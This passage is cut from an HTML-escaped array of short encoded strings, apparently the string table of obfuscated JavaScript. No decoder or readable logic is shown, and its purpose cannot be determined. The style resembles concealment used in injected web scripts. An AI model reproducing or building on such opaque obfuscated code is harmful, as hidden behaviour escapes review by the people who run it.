dcRW&#39;,&#39;hbL3nG&#39;,&#39;W7K/zaVdIW&#39;,&#39;FCkuCSkldfpdIG&#39;,&#39;WQL8FZaN&#39;,&#39;nI91WQ7dKYhdPmomtSoFFmouzrC4WPNdPSkpWRVcKtPTiSoQrSoyW4ZcLSohu1j9W4feW4FcJstcOmkzW5FcKNdcQSogW4/dV8k/ustdJCk1WOZcIMmJyCkLW5fnxmofWRNdPqBcLh5CjdLcBCodW7/dI8oeoCk9c3JcK2XMW6/cGSoAsmkQo8oUWQHAWR7cPaGaESoGA2JcV8kgWRS0WOxdIYxcLIvtsfnSbtFcMCoRtaT9c8kzErSXW7jfW6pcP8oWWR7dLCotW7NcL8olWPjnW6fHFIvOe8ktlmo3W5hcUmoADCkLW5ipp8kwv2NdHvBdISouq8oJWOXtjGBcPwhcMMeem30qWQDoWOJcGSoWW6LeW6/dK8kwgXKVCSoWW5xcSSk5WQLJWOb2Dmo7v8o8wvqfwmkqemoAdCkZumo8W7VcPColF23cO8kwW4BdMx9zp1ZdGsVcUmoQWPZdHZdcRWTNW73cJZzmWR3dRw4eW5JdSCkAwKFcJ8kSuXuy&#39;,&#39;hCokW5uVAG&#39;,&#39;l8krWP/cHq&#39;,&#39;W59uWPDEkSksWQZcNmk3W4ZcNSomWRddHqBdPxTrW6jBntLuWROcWO9drCo1kb3cRrtdHsZdKXCyqhhcG8oFkZSoyNP0umovrSoMcWJcICoWoJ1lwgVdV8omiCkLvqSToCotlvddJCoeWRbSW7XbWO/cNCklWOaNW5ldOcbUW6FdHJ0MWRtcGcLQaSoUWObJBmk3jgivtt57W5RcSmoVgCkLc8kwWOlcMLBdMaxdTvVcUwqux8ofW4ZdGmkqW6OXFM1He8kcWQqZWR3dGmoDW7nzW5JcI3W/WPSEW6KIhmkbxCoopmokW6JdGaCYWRXFFtTGh1eylM/dICk8FGtcOcJcQmoWeZjfW6G/hIZdSSk9A15aWRqhWQRcOtBdISkfF0NdMSkPW4CQaGGCnfJcVxmgWPFcH8kdiYtcGLWvWRXDuCowW6bTW73dR0pcUt8XkCoFWQ7dSd3dMc/[base64]/W61LW7JcVSoZW5mjF38NzK/dJSorW5Xyf8kwW6RcVvHxW5ztmSk9nSo1ASoHy8kqW6C/[base64]&#39;,&#39;WQPSAYe&#39;,&#39;W4/dL8oecCkV&#39;,&#39;WOKSoCk6qJO&#39;,&#39;cXDZpsxdLbjiWOi&#39;,&#39;gSobnCoLWQ7dSXXL&#39;,&#39;krO5uHdcMaK&#39;,&#39;dhBcRmkyw8oJW6hcRehdKtW7WOFdJa&#39;,&#39;WRGrBLDOWPn/WPW&#39;,&#39;rdS8oCobhG&#39;,&#39;iSoCqeNdSmoXWRLhm8kq&#39;,&#39;pmkoWQC&#39;,&#39;s8orWPeijchdJSkFd8k3qf9s&#39;,&#39;C8klW7HzmmkEcCoh&#39;,&#39;WODwfmk4W7O&#39;,&#39;W6f9W4RcI8k4WQPBWPf8sSkd&#39;,&#39;pCkiW7rVW6ddJa&#39;,&#39;WQ7cLqS&#39;,&#39;ye9eWQVcUgNcTCo6WRZcQmkEEmowb3OfWQaQFrW&#39;,&#39;yvSfF8oUpa&#39;,&#39;ygiLWRhcGt9+bW&#39;,&#39;rmkCWOBcU8oGW7K2q8kc&#39;,&#39;W607DXNdM8kDW5dcL8k8W7nD&#39;,&#39;C2v8WPJcLtu&#39;,&#39;v2fKWR/cGsb2emk6WQW&#39;,&#39;v2y7W6O&#39;,&#39;WQK5W7BcSmk4WPfSWRvCbmkFWRjTCdziA14QBSoNFMVcNSkclt51l3r6W7xdRKVcI3HLkSodhmoak8kyW7tcKSkcxIjhW4RdR2LmWPu&#39;,&#39;WPimW7SnB8ogW5JdK8oN&#39;,&#39;BSkaW6rrk8k4pmoMWPW&#39;,&#39;jw4oWQJcIW&#39;,&#39;n8kcW7LU&#39;,&#39;WOJcOsZcVh/cMmk0WO7dLCoOc8oD&#39;,&#39;l8kdWRzp&#39;,&#39;lvZdNcqjB0JdOSk1WQf6ya0&#39;,&#39;B8odWPLg&#39;,&#39;WOSvz8o1be3cJa&#39;,&#39;WP4gW7inBW&#39;,&#39;l8kFW7H6W57dISkIW4lcLN5Js257WRa&#39;,&#39;FL8q&#39;,&#39;AmkaW6LComkEd8oo&#39;,&#39;uwaGW73cLMtcQSkyc8kn&#39;,&#39;o8kVpW&#39;,&#39;WPWzW6qqAq&#39;,&#39;xmouWQGzw8oqWOldI8kFW619cCoCWOJdObmOtSonWO3dMNBcUmk2qSkkW6eeWQ1FW48Ww8oKerFcM8orW4NdIq1XphPQvCoE&#39;,&#39;rfyjzmk/kSkPW75xW4K&#39;,&#39;W4GMrG&#39;,&#39;l2eoWRu&#39;,&#39;mHeWwb7cSG&#39;,&#39;WRO5omkMqG&#39;,&#39;dqBdPSkJWQamuSorWRWybmodAre&#39;,&#39;WRPgWQDsvq&#39;,&#39;W509s8oK&#39;,&#39;q8kBWQtdVWxcT8kXW5zin8kyfbPaW6xcKmozW7u&#39;,&#39;wdVcHG&#39;,&#39;erDZpq&#39;,&#39;DmkAW7nypa&#39;,&#39;fCozW5C&#39;,&#39;mmknWPfmW7NdMfZdSZRcGSkuWRXRW7pdIWZcNHTrW55/W5xdG0GJy1ZcQdhdHNlcM8oKWRO5W5JdN8kKhSkSW7D8sSo3WRtcUmk/&#39;,&#39;W7LpWRPb&#39;,&#39;qvpdUmk1WRWs&#39;,&#39;v2OSW6RcNhBcQG&#39;,&#39;nCkyW6Lkcmk+W4pcHSoA&#39;,&#39;wSkgWPSPobZcOmoBEfBdImott8kzsrbaaepcQKpdISojW7tdJf3dNmoxcwKIW5xcKCoEWQuGW77cKrhcRq&#39;,&#39;WQlcMae&#39;,&#39;fX10ncxdMq&#39;,&#39;W5ldUNxdOa&#39;,&#39;dZHKWRZdIZxdVmkci8kWhCkEeq&#39;,&#39;AmoCWRSQWRZcICo/WP7dLYSZdq&#39;,&#39;ibhdQ0G&#39;,&#39;WQFcGWOD&#39;,&#39;W7r7W5hcMSkiWRzQWPf2t8ksWQG&#39;,&#39;WR/cNGyvaetdOZW4bmkO&#39;,&#39;W4GXv8o1x8kfFcJdRuldMCkXt8kHqa&#39;,&#39;FCkuyCkih1tdHSk0nG&#39;,&#39;W7KRyHa&#39;,&#39;kmkFWRjtW7xcKq&#39;,&#39;zvGWW6itWRdcV8oNWRVdTXr3qCkZve/cJaRcJCkKWP00EmoMWQ7cImkptutdLG&#39;,&#39;s8odWPHaW7ZdINBcSNtdI8ozW7LRWRlcHuJcNLOdWPzQW4/dHvDSyXpcVh3dLhxcMSk8W7K6WOdcM8o2fCkGWQn8r8oTWRxdPSoYWRBcJCo4W7JcNd/dHH9cps/cLutcJsZdHmoqWOpcS8oPmmkAWR7cPSobW57dMSoZWOpdKGJcJN7cN8k0W4FcJ8kobx3cN8kvWOy8DSomWQJdRJLVWQi&#39;,&#39;rZVdHtNcQwFcVmkLWO82zSkfmIj6mSkMrCkT&#39;,&#39;nbS6uatcSG&#39;,&#39;WPqYrmo2w8k5CsNcRf/dPCkT&#39;,&#39;oGRdQuBcIq&#39;,&#39;z1SAFCoXn8oOW5W&#39;,&#39;B8okWPrlW6JcGW&#39;,&#39;WOGMj8kQ&#39;,&#39;wZ3cNdNcPgtcVCkJWOCL&#39;,&#39;yemeWQFcOwG&#39;,&#39;pWRdOeRcKNuj&#39;,&#39;WRLWBWeJW507WPaZuGpdMmo3W6W&#39;,&#39;W6zUW5u&#39;,&#39;W6q3FW&#39;,&#39;W4JdPN7dTJxdUSkwWQRdPSo6cmoIW7ddH0ldVa&#39;,&#39;oSkDWP7cRIRcM8orW77cP8kXW5edxmkNgqC&#39;,&#39;W5JdKCoEeCkVouqoWQNdMmou&#39;,&#39;amotnmoI&#39;,&#39;WQRcTmobyYqTlaC&#39;,&#39;omkoW7fRW7VdLmk5W6hcNMnN&#39;,&#39;CmkhW6rqnSkhdCop&#39;,&#39;WQVdHhChiG&#39;,&#39;kCkBW7nRW7RdNCk+&#39;,&#39;yCkhW6zr&#39;,&#39;ACoqWODkW70&#39;,&#39;xLpdSmkLWQaZuSkaW7TwxCoFBa&#39;,&#39;W6f9W4dcKSksWQTuWOK&#39;,&#39;BCoaWPPqW7VcPdRcSNtdIq&#39;,&#39;zSkFBmkch3JdISkZnSoXW6C&#39;,&#39;WQ7dKwiEiSkE&#39;,&#39;vdZcGt3cOG&#39;,&#39;lCkyWRP8W6hdLa&#39;,&#39;WQ1WDYeSW4WZWPe&#39;,&#39;W4GhCmoSWRiWBmkMBwDHr8kZWR0nEGRdPCovWQxcJr7dHSk2d8kZWPuCW7JdRSk7WRu&#39;,&#39;W47dUNxdOcpdNSka&#39;,&#39;jaTOma&#39;,&#39;W74KqXa&#39;,&#39;g8kImq&#39;,&#39;DmouW7Xqd8kCW4FdLSkDWO4OwSkiW4FcRrnRaCkbW4lcIhtcUmoLfSopW6KiW6zDWOfXsCoGwa&#39;,&#39;W5j0bq&#39;,&#39;vmk2WPu/WQHeWOm&#39;,&#39;W4tdPSkajgnKyKdcHSoQDCoSofenve8oW4PgFmo7WPzTWOGtgcFcHs0FWPH0WQ/dKXC&#39;,&#39;W4VdKCozc8k+jeiwWRW&#39;,&#39;W5HWcq&#39;,&#39;wmonWOy/gI/dGW&#39;,&#39;gCkdWOhdVKVcSCkVW5P8&#39;,&#39;W418umkVtmo9W6afWOpcVaJcI31XqtldMaq6&#39;,&#39;caX1iWhdGW9XWODTW4mjrCkEWOG&#39;,&#39;kCkcW75iW6/cR09hW4rnAmkuW5rthSkAnmk0W7y&#39;,&#39;WQ1WAteIWPy/WPyYsdlcJ8osW6LKWQxdHSkwW5LQW4ldJejbgq&#39;,&#39;ygv7WQG&#39;,&#39;W7u7s8oL&#39;,&#39;nSkwWP7cNJdcMW&#39;,&#39;h3ZcQa&#39;,&#39;rdm6mSob&#39;,&#39;vdS6pW&#39;,&#39;nSkyWOO&#39;,&#39;naH1W4X7W4FdOW&#39;,&#39;hb1UfJ3dLa1KWOH+W6aezCkv&#39;,&#39;y2LMWRJcMZTYaa&#39;,&#39;WR3cQConyq&#39;,&#39;cSoAW4NcM8kXfq&#39;,&#39;W6NcGd5o&#39;,&#39;x8oqWOatcdG&#39;,&#39;WOLvg8k/W6fCjCo1oq&#39;,&#39;l8obuuhdP8oXWPjFm8kpimkRda&#39;,&#39;aSknWPatdxi&#39;,&#39;wCk/WP05&#39;,&#39;W6SDFv9dWQ8OWRyPWRFcGmoZWPzaW7FdQ2yIW5u+BSkodY4vW402bSk2WOuoW4ivFCodW6mvWPtcIq5GW6ldGhVdSmoczSkzF8kbWP/cPmksdrfyW6z3AXhcQCokW6VdH23dImo6W6BdRrFdNCoqfc1ijvy&#39;,&#39;WP5CaSk4W5f/iSoYkcK1&#39;,&#39;yuGiWRJcJwlcVSkY&#39;,&#39;dmoxW6mHBbRcN8ooEuZcM8kw&#39;,&#39;puFdKdSrsetdOCk+&#39;,&#39;yJ8JmCosd8kJW4xdLmoYq8ogWQyai3W1BCoF&#39;,&#39;vmkyWOhdTqJcOSkf&#39;,&#39;WQlcNHOieuxdVI85&#39;,&#39;BSoxWOzC&#39;,&#39;lXi7ra3cOZTfW7a&#39;,&#39;W5NdKCouha&#39;,&#39;W45GgmkRwSocW7aeWOpdSHhcKxTvadi&#39;,&#39;z2HNWQVdMs52fG&#39;,&#39;yColWPS&#39;,&#39;wZ83&#39;,&#39;BSkvzSkccx7dGmk+nmoQ&#39;,&#39;fqH3W5v3W6ldLq&#39;,&#39;wCkbWOxdTrtcV8k+&#39;,&#39;l8kCWOlcNX/cKCorW77cJSk2W5y&#39;,&#39;W510hSkYrmoJW7ODWOJdTsZcK2HZcq&#39;,&#39;W6WSttyUW7TiW7y&#39;,&#39;WPOTlSkkwcVcPGm6W5JcI0TYW5yYW6m&#39;,&#39;gmofnSoJWRVdNq&#39;,&#39;m8kjWRPPW7ZdNCkSW4BcKG&#39;,&#39;W7tdSM/dRa&#39;,&#39;brOPuHO&#39;,&#39;ESolWOzmW63cJZRcUM7dM8oNW6GQWQFcJG&#39;,&#39;W7ydEuGHWOHPWOeTWRBcISk9&#39;,&#39;jgmcWRdcICk2t8o4a2pdIYCXsbG&#39;,&#39;rwlcQ8oWq8oVW6dcRa&#39;,&#39;gmofk8oGWQZdMXW&#39;,&#39;w8opoJuJW5qfiCksEmolheddKCkkDmklW74&#39;,&#39;WP4fW7mkA8oBW6ldJW&#39;,&#39;W51QECo2fq&#39;,&#39;WQTNDW&#39;,&#39;p8khW7H5W6VdI8k5&#39;,&#39;nCkyW6fCfCkeW7O&#39;,&#39;WQK3W5BcLSknW7S/W4u5bmoxW6yGpcHuiWPNiSo5yIpdM8odAsb1zhvPWRtdQrNdLML5C8kyumkpCCkyWRNdIa&#39;,&#39;jW5XW4LSW4e&#39;,&#39;W5ddOfRdTJ7dImkk&#39;,&#39;WRfpWQfuvSow&#39;,&#39;WQJcKaiE&#39;,&#39;WOexymo1ghhcSePGWQdcTG&#39;,&#39;eCowW4KLAJFcMmo3rW&#39;,&#39;WQCzmvfPWPTPWOiUWRVcHCkQWPrdW67dSwO&#39;,&#39;fCkeWQveW6ZcQ0vh&#39;,&#39;WRxdMxWzkmkFpG&#39;,&#39;amopmSoI&#39;,&#39;emoDW44NCaS&#39;,&#39;W4RdTMNdSshcHmkfWQNdR8oSeCoOWQ/dTeVdOq&#39;,&#39;jCkeW6Dnf8kzW4xcG8ol&#39;,&#39;eHz0nIpdPGLLWPjI&#39;,&#39;W4T6kmkPu8o0W6CRWOFdOGa&#39;,&#39;zmkuE8kdaKFdGq&#39;,&#39;wSodWOaBccNdNW&#39;,&#39;kqTJW5n/W5ddKSkXuG&#39;,&#39;omkhWRXcW6RcJ09BW50&#39;,&#39;tLBdPq&#39;,&#39;kwWcWRFcH8kNsW&#39;,&#39;W7T9W4u&#39;,&#39;kmkeW6C&#39;,&#39;kCkqW5FcJtxcKSoAWQFcN8k9W5OdfmkLfrTl&#39;,&#39;oSkZoSoHW6u&#39;,&#39;vZxcVJhcQ3tcTG&#39;,&#39;WOLlh8kTW6z1cCoQkcOKcCoN&#39;,&#39;WR3cMeiwavldUdT6qCoRW5RdICoqW70&#39;,&#39;WRHeWQzCs8omWRLw&#39;,&#39;DfSCvCo0pmoKW5vCW4RdPmoQECk0&#39;,&#39;mmkBW7P8gSktW4O&#39;,&#39;dXfUpZq&#39;,&#39;WOPpWRPgu8oJWR5a&#39;,&#39;W490bmk1tmoWW7e&#39;,&#39;fSoDW5a&#39;,&#39;W5BdL8oEdmkNkeOgWQG&#39;,&#39;W63cOmknDci3mq&#39;,&#39;wgOMW6xcH27cTa&#39;,&#39;WPypW6qAzCofW6i&#39;,&#39;WRmMj8kQdJldQcqvW5NcL1b7W5CWW6G&#39;,&#39;y8kuWONcGCoKW70GxG&#39;,&#39;zL8zWQ0&#39;,&#39;BSkvzG&#39;,&#39;WPTkv8kUW6b5&#39;,&#39;Bg4MW73cHg7cTSkitSknoCkfmf5QW5ZcOG&#39;,&#39;uSkTWPVcLSo0dJDol8oHW5JdGa&#39;,&#39;z8kAWP0&#39;,&#39;W6f6W5/dKSknWQPz&#39;,&#39;mMCsWQ8&#39;,&#39;uIGHkCoxd8oX&#39;,&#39;bqfGW5z/W5BcPSkIaKzfWQJdQezs&#39;,&#39;dd4NkmkecCoVW4ldLCoUe8oeWRCvndOGCSoFkqS&#39;,&#39;xfldTmkLWQ0nuSkcW6S&#39;,&#39;lq4ZW7C&#39;,&#39;pCkpW7npW7JdNCkJW4BcU3bXs2j6WRTP&#39;,&#39;gCoiW5CLDHVcJ8osyKNcKq&#39;,&#39;W4XHd8kWtCo2W7WoWP8&#39;,&#39;W5HWcCkkrSoIW6ybWONdVW&#39;,&#39;xZqTmSoncCoO&#39;,&#39;wMaNW4VcKMlcRa&#39;,&#39;ggFcOCkXuG&#39;,&#39;cre3jt7dNrvSWOmNW5CnaCkDWO9ZWOa&#39;,&#39;W7ldV2CEW4ewg2a&#39;,&#39;nSkInevDk1y&#39;,&#39;g8kSm3znpq&#39;,&#39;iXbFW7hdOJNdQCkeWPZdG8kFr8oA&#39;,&#39;WRD2DcO&#39;,&#39;WP4yW7GFFSoxW4NdKmoYWOhdM8kcW6q&#39;,&#39;oXFdVeFcK2utC8o+&#39;,&#39;W4PzFCoKe1xcSb4LWQRcO8k+imkQkbJdP8oOW5FcNrxdHXddSaWtW6ldKmoQwNuImN0ItM1WWRRcGX3cJ3tdHmkzWQn6ECoxkNFdPYhcMHJdVrW&#39;,&#39;eCodWOqtvdZdMCkecmk6tu4CWQO2WONcOf7cJW&#39;,&#39;W5zDe8k6WRjZimoNpJr8rCo8W78alHZdP8oBW6VdGH/cH8k/gCkYW4CtW6ldOmk7WRxcGMvSqSksmmoZWR1UDSoUzCoVtNyOWPujWRNcN13cO2HPfZpdH0mnWQmkqwWkWQWrs8k4W6/dLIFdGwTPbw/[base64]/cNYBdO8kYwGVcK8k8n8oowSkwddVdQHFcUu/dJCkUWOOaWP4uW6/cN8kWWQ04WQXkW5FdOSoXW5hdPeW3WPNdVshdUh97tCkoFSoVW6pdQ8o9W44&#39;,&#39;wZmGoG&#39;,&#39;jWLH&#39;,&#39;WPLqhCkIW6DG&#39;,&#39;qZ86f8oqd8oU&#39;,&#39;d0JdJsmcweZdTW&#39;,&#39;imkUkCo5W6ldKCkMmJfXhSofaXKdcmoErh4aW5/cIWVcHK7dMhiv&#39;,&#39;amoHW4lcICkXaY9RoCo0WOtcL8oAWOK&#39;,&#39;ymkqWP/cP8o9WRi0wq&#39;,&#39;fCorW4KPDrBcTSoFBW&#39;,&#39;WRivAhLGWPLLWPCOWQdcQCk2W7bl&#39;,&#39;W5ddVxJdQdNdJCkwWRu&#39;,&#39;iq3dVLVcIq&#39;,&#39;wSk/WOa&#39;,&#39;h2KZWRBdHZtdTW&#39;,&#39;WO1CdG&#39;,&#39;D2XHWR/cNW&#39;,&#39;ze1HW4fUW4xcQ8k2r24xW7G&#39;,&#39;j2yfWP7cMmkHtSo5iw7dSt41qrGW&#39;,&#39;DCkCWOhcTW&#39;,&#39;xJuGoW&#39;,&#39;CSkfWP0&#39;,&#39;tCowWO0whG&#39;,&#39;WOCBi8o0bu3cPG&#39;,&#39;vSkTWOm5WRDsW4H/urv+dmoPgfnbW6ddJNviWQiNuM/dOCo9&#39;,&#39;obq3W7SDWRa&#39;,&#39;WQ46l8k9&#39;,&#39;WQZcGHWVevNdPq&#39;,&#39;WRhdG08znCkmna&#39;,&#39;obmNW5CeWRVdR8kzW5FcVKCJbmo9er0&#39;,&#39;nriLW6y&#39;,&#39;WOGSpG&#39;,&#39;[base64]/[base64]/dSxxdI1ldGmo+rCk1WR8XW4LQl8kpWOWRW63dPgnoymkeCCkjWRRdLtqkp8o/W4xcVmo/aCoJwLHJwmoBnSkvWR/dPCkbWQxdLNz7iZJcKtWrWOVdO8knWRZcQ0LOWP/dSre5y2pdOYRcRSk9s8oaWPldQbBdQJulWP7cHmkuWPDHWRG5qCooWRldISowqmowbYb0sqOUvW/dVSkovmkQmmkfo2tdGCorWOf+Bs8oFrO1W7lcKbtdLslcOmoCW4/[base64]/[base64]&#39;,&#39;WR3cMeiievxdPte5fmk1WPVcK8ktW7qNcMC&#39;,&#39;EmkQjq&#39;,&#39;qs8NpCopgCoMW5FdKSo0qmkbWRe&#39;,&#39;W5G4tmoJwq&#39;,&#39;kmkhWRPcW6q&#39;,&#39;mCoeoSo4WQZcLrz3WRW&#39;,&#39;W6vElW4&#39;,&#39;hmk9lxHC&#39;,&#39;eGTBispdKbK&#39;,&#39;bMBcTmkPxG&#39;,&#39;nay8tKxcTanfW6mIWPxcTI8F&#39;,&#39;tKldSCksWQ8fwCkyW5jCwSoeE0xdGdK&#39;,&#39;z0WjFSoRp8oMW4jF&#39;,&#39;W7H5W4O&#39;,&#39;t8oxWPeiaH/dJSkhc8kWvurbWOOSWOq&#39;,&#39;xe7dUSkG&#39;,&#39;m8oECCkxdf7cKCoqCCk5WRpdNCkwusFdNqldU8o0W5BcHJ9JvCkPWO/dVmo5WRVcIIDXW53dINLTvqe&#39;,&#39;CuOgWRVcSG&#39;,&#39;wZFcNW&#39;,&#39;gGBdQfZcMhes&#39;,&#39;dGP2&#39;,&#39;WQPpWRX6sSohWRC&#39;,&#39;yfSAzCo1bSoOW5jTW5RdICo9vq&#39;,&#39;hCo6W4NcLSk5bcfkoa&#39;,&#39;aSkIngjnjfZdLc0&#39;,&#39;ySkyBmkoafNdLCk/nq&#39;,&#39;W4H8e8o0rmoJW7Wy&#39;,&#39;WOG8ka&#39;,&#39;cr94mNK&#39;,&#39;dCkHngm&#39;,&#39;quNdOG&#39;,&#39;DSkBW69gimkJdCohWRxdVSoRgCkm&#39;,&#39;W4T8cCk1rG&#39;,&#39;kmkzW7zZWQpdICk4W5VcLhi&#39;,&#39;W5y1xq&#39;,&#39;W7T5W5/cMG&#39;,&#39;W4RdTM/dLd7dHSkdWQpdSCoTbq&#39;,&#39;dWq4wuJcMqbEW6u5W5NcSa&#39;,&#39;a2FcRmkTrmk8WQpdPKVdKe9ZWQBdGLH3FX7dRmodWO3dOCoxW6PgW6VdK1FdIM4+WRGtvY5ucmoTtSkxt8kQumkAWRvDW7xdSg3dIsFdTWe2bCksimorWQpdNmkvW6rEWQRcQCoqiSkCWQRcOGS&#39;,&#39;nCkyW6Lkcmk8W4VcMmol&#39;,&#39;EM9MWRK&#39;,&#39;WQO9jK3dJ8kxW4i&#39;,&#39;A8osWPGvgIJcI8knd8k6tu5x&#39;,&#39;krpdVG&#39;,&#39;xftdTG&#39;,&#39;WPq5k8kSrZRcSq&#39;,&#39;W43dVfFdQZVdJmkbWOxdOSoQgq&#39;,&#39;vclcMa&#39;,&#39;W55XgCkCvCo0W7SCWQRdUbBcIMX6csW&#39;,&#39;nXrUW74BWQ3dTq&#39;,&#39;tLBdPCkYWRCeDmkeW7Dztq&#39;,&#39;nGXRW4L5W6hdQmk/qhPpWR4&#39;,&#39;wSkXWOy1WQzs&#39;,&#39;u8k+mxbgAvddJINdHmoSW7tdLSk7WRX2eSkl&#39;,&#39;WO5ydSkTW6f1oa&#39;,&#39;EgvUWQG&#39;,&#39;WPOqi8o2bvxcSuz1W6xdSCoWj8kKnbi&#39;,&#39;W4n6F8o3f3/cQZODW6BcVKW&#39;,&#39;WPzGDtaQW4P2WO19BJtdJ8okW61V&#39;,&#39;W5X0eCk6&#39;,&#39;WPqtF1n5WPj8&#39;,&#39;W4PhW5/cLSkvWQXLWOL4xCksWRrdDg0xAgKRBCkQjW&#39;,&#39;pSkrW6fEe8ke&#39;,&#39;EIlcJt7dP0ZcVmkHWOSYyq&#39;,&#39;W6OYCaVdNCk/W4xcQCkW&#39;,&#39;dSkPjvrElf3dLGtdNSoSWR3cKCk+WRTG&#39;,&#39;WOKlW68zB8og&#39;,&#39;n3CeWQNcL8kxrCoHcgtdTIuI&#39;,&#39;W58MrmoNvCkZCca&#39;,&#39;WQPcWQDe&#39;,&#39;W70XraJdNSkuW5BcH8k0W7PD&#39;,&#39;cajXW4L8W43dPCk/vN9fWRq&#39;,&#39;gSoxW4m5&#39;,&#39;eWNdPSkYWRufvmkyWQa/cCkqpGVcHwTPWQaTASkwW4ntWOufuc7cUmkjWO7dUapcPa7dJmkqWO/[base64]/dICo6W7pcVNaOWPWIFSoZW43dS8oBWR0lWOzmFSoICCk9WPZcTmo1afxdHCoGtSogW4BdOSoqWQdcVtpdN2JcHmosfmomW6lcKaPmhSkeWQxcQmkEf1hdRmo5hGipyCkGW5hcT8omsupcPeO8fmoVadNcNmoFWRDLjSkVzqDdW43cHsi+DJJcI8o5W4j9WOTcWRX/W77dV27dH2BdHmkIWRJcSCoiW5z6W5SwyCoFW5ldKmolqL3cJ8kZW4RdHXmmxmoaWPpcGs9dASouW5lcVmkZpcBcISo3aCoWWR3cPq/cK0tcTZrnAGZdJv0yFmosWRPvfSosACkCWOVdRK/dLeBdJ3mHW5yzgW08WPRdGebmW6KLmYZcQmokgc4Sz8o8W6VdH1jxAsPVpLS+vWmMWPCefxuDCCoDnmooC8kQELBdNI7dPSoSFXb9WRTMW59KomoLuSo9iCoKWP4UWOVcUmkruwtcV8ocie9aW67cK8kwW6b/WO93nM7dNmkWvSo0W48WWQBdQhtdRcBdMsT0iCkAmsldSY0yW7NcISk8WQ4/WQ/cR8oPqCkQW7LlWOCxW7ldU8oSWOjzW6JcGmk3WRXepCkgBcyIW5JcGqyAW7NdVYWZivtdRuxcGmkdqqZcQCoexYn/j8kFW7iKW4VcUuSNDSovWO7cJ8o1htKJvmoXmu7dR8k0bSkoW65CmmksaCoPC1xdGfapWOZcHCo1WRJdIsCTW7L/BLRdStxcQCkjumo/WPPnlb1sqmohWRZcR8kQW5FcVvXdBmo0WQdcLupdL2GKySkAp0LTdfNcPCookH3dSSksfgZdTCkIDtrbWOOoE2DVdeqgzsHnW4JcGmkzWPSskSoBrCowzmk/WRldPSooWPBdTZZcQNnmzmobW6RdHmoTWRVdSmoiW57dT8oLvmkBiCozWPaiWORdOmo+W6FcJSo2gmkshX5aCmoAW40VsmkDE8kVW7jieLFdQSk7nGJcSh3dMq&#39;,&#39;mMCzWQ/cRCkRtSo5cgNdTG&#39;,&#39;zComWPTaW73cRJpcUN3dISoa&#39;,&#39;W7ySqHa&#39;,&#39;WQJcLbS6afxdOZe1bSkYW5m&#39;,&#39;E8kqzCkPdf3dIG&#39;,&#39;DXq3W6PFWRFdTCkiW7y&#39;,&#39;W4GGv8oPxmk9DYhdUW&#39;,&#39;W4edWR0DzSotW7/dJ8kQW44&#39;,&#39;ymkbWP/cU8o+W7S7tmkA&#39;,&#39;pWuSW78XWRBdOmkFW5JcUfaY&#39;,&#39;gSoblSo/WQJdNa&#39;,&#39;WQacE1LIWOG&#39;,&#39;y8oaW5HjW67cKJpcOq&#39;,&#39;WOFcKCoudmk8FZPdW6ZcLSkbWQVdTMDRW7WyAvubW7pcN8omWO/cV8oZWPHByCodlSoEsCoXW44Zmg7cSwpdUmkKaSkqsZhcVqLZWRT8vG&#39;,&#39;WPHCfSkPW7nJkCowiI4Ve8o2W69UjWNdOCobWRNdIa&#39;,&#39;WR16DtaUW5e4WOy&#39;,&#39;rCk7WP0ZWRve&#39;,&#39;lSosv0VdTmoMWRHgomkgdmkOgCkgrG&#39;,&#39;W5pdISoefCk5EX9mWQ3dHCosW67cOJrLWR9ulaneWQhcKCkpW4ddSSo8W4OcDSoflCkmsCo4WOiPidZdVx3cPmoGdmkAccFdVWT2WRiOdCoiifrNWPn5W7rwqLJdPIvc&#39;,&#39;kgmmWR4&#39;,&#39;oSkhW7HLW7W&#39;,&#39;WRGrFW&#39;,&#39;nCkfW7LVW7ZdSmkzW7/cUW&#39;,&#39;WP1qhSk4W7O&#39;,&#39;pmk4l2jnprpdSba&#39;,&#39;r8kBWOhdVHlcS8kVW55Jimkj&#39;,&#39;lr0Z&#39;,&#39;WQldRMCkW5uvhN/cVCkUmvRcLg8&#39;,&#39;WRzWCImNW4W&#39;,&#39;gCouiSoGWQG&#39;,&#39;W7KUtbaSW6a&#39;,&#39;oKBdIXmrx0u&#39;,&#39;WO8dWRaDzSoDW7NdMmk6WOddL8kcW7u&#39;,&#39;dfxdSmkJW7qdw8kdW79E&#39;,&#39;ESkXWOy1WQzs&#39;,&#39;d8orW4KKDWJcQCoE&#39;,&#39;W6u/CX3dGG&#39;,&#39;WQacCbqR&#39;,&#39;WQCxFG&#39;,&#39;wvHUoIxdNqu8W4q&#39;,&#39;muJdGt8DvvFdQ8k0&#39;,&#39;EgvMWRVcGcq&#39;,&#39;kWX9&#39;,&#39;W6BdU3GoW58&#39;,&#39;W6ldTNWiW4C&#39;,&#39;BCkEzSkE&#39;,&#39;iSkgW6fu&#39;,&#39;y1ebFSoSpmo7W4vc&#39;,&#39;WRHoWQW&#39;,&#39;DaFdP1JdNwewDmo0WPKNkLZdJ8kfW47cUSojCw3cQHhdLaj/uSkX&#39;,&#39;vCk/WPm3WQrtWOH9xH1BeCoPd1m&#39;,&#39;nCkfW7rMW7VdNmkOW4e&#39;,&#39;W6OKaGCNW7jjW7BdLexdI2KAWO43&#39;,&#39;W6D/W5a&#39;,&#39;zvGNW7SeW6dcI8onWRVdTXr3qCkZve/cJaRcJCk4W5L9lSoMW7hdI8kkv0hdLCo9WO3cSLVcGYXYfLZdSmoO&#39;,&#39;z18AD8o9lq&#39;,&#39;kmkoWQDOW7xcRe0&#39;,&#39;W6tdKNSFm8kciYtdR8owW6Hnl8klWQH4aCkwsSoVW5FdPJ8+ea&#39;,&#39;dmojn8oPWR4&#39;,&#39;Dr8xwZ/cJIW&#39;,&#39;W6qXDq3dGSku&#39;,&#39;WQNdHwSzpSk+kgJdQCozW71rlSo3W6z1&#39;,&#39;p8kxW6Dx&#39;,&#39;rducmCotd8oXW6ddH8oUsW&#39;,&#39;WO4EW7WDyq&#39;,&#39;W7ShDviHWOH6WPmGWRlcGSkS&#39;,&#39;FSkez8kvfgpdISk2nmo6W6FcKSoemgVcKq&#39;,&#39;W6tdQgCeW54&#39;,&#39;p8owqgNdP8oXWRO&#39;,&#39;sg4YW4dcKMZcOq&#39;,&#39;mmkyW7fwdSkeWO/cImoEWQe&#39;,&#39;WQVcKbSA&#39;,&#39;C0inWO3cOwJcVSkJWOpdRmkEymosgNDA&#39;,&#39;rCkDW4xdTG/cUSkWWP5Gp8kcfa&#39;,&#39;lSkZmCo9W7tcMq&#39;,&#39;BmkhW6rq&#39;,&#39;dhu+lmobva&#39;,&#39;W6SIwGCHW7e&#39;,&#39;W67dVhmyW4LmmxBcTmk5&#39;,&#39;c8oonCoJWRJdLHP5&#